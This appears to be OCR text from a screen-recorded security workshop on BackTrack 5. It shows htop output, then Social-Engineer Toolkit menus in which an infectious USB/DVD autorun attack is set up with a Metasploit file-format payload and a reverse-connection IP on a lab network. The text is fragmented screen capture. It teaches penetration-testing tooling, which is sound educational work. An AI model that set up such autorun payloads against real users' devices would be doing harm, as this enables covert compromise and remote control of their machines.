 BT5 R3 MAIN (ACMW workshop) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Tue Mar 26, 11:03 AM
root@bt: ~
File Edit View Terminal Help
1 [||||| 10.0%]
2 [ 0.0%]
3 [|||||| 12.5%]
4 [ 0.0%]
Mem[||||||||| 411/3955MB]
Swp[ 0/894MB]
Tasks: 166 total, 1 running
Load average: 0.00 0.01 0.05
Uptime: 02:09:07
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
5234 root 20 0 19684 1392 1016 R 21.0 0.0 0:00.03 htop
1 root 20 0 23872 2092 1312 S 0.0 0.1 0:00.98 /sbin/init
294 root 20 0 16952 920 640 S 0.0 0.0 0:00.04 upstart-udev-bridge --daemon
298 root 16 -4 17272 980 316 S 0.0 0.0 0:00.02 udevd --daemon
412 root 18 -2 17268 992 324 S 0.0 0.0 0:00.00 udevd --daemon
413 root 18 -2 17268 944 280 S 0.0 0.0 0:00.00 udevd --daemon
631 syslog 20 0 117M 1656 1032 S 0.0 0.0 0:00.02 rsyslogd -c4
664 syslog 20 0 117M 1656 1032 S 0.0 0.0 0:00.00 rsyslogd -c4
665 syslog 20 0 117M 1656 1032 S 0.0 0.0 0:00.00 rsyslogd -c4
5211 syslog 20 0 117M 1656 1032 S 0.0 0.0 0:00.00 rsyslogd -c4
670 messageb 20 0 23812 1196 656 S 0.0 0.0 0:00.33 dbus-daemon --system --fork
F1Help F2Setup F3Search F4Invert F5Tree F6SortBy F7Nice - F8Nice + F9Kill F10Quit
99) Return back to the main menu.
set> 3
The Infectious USB/CD/DVD module will create an autorun.inf file and a
Metasploit payload. When the DVD/USB/CD is inserted, it will automatically
run if autorun is enabled.
Pick the attack vector you wish to use: fileformat bugs or a straight executabl
e.
1) File-Format Exploits
2) Standard Metasploit Executable
99) Return to Main Menu
set:infectious>1
set:infectious> IP address for the reverse connection (payload):192.168.56.103
root@bt: ~
root@bt: ~
root@bt: /pentest/expl...
root@bt: /pentest/expl...
Right Ctrl
Owen Redwood
Present
Comments
Share